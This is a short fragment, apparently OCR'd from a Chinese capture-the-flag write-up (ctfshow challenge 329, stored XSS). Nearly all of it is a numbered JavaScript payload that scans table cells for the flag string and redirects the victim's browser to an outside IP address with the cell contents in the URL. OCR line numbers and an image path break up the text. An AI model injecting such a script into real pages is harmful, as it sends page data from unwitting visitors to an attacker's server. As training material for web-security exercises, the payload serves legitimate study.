 1 329-存储型-失效凭据需 1 步完成所需操作
2 <script>
3 $('.laytable-cell-1-0-
1').each(function(index,value){
4 if(value.innerHTML.indexOf('ctf'+'show')>-1){
5 window.location.href='http://47.94.236.117/get.ph
p?c='+value.inne
6 rHTML;
7 }
8 });
9 </script>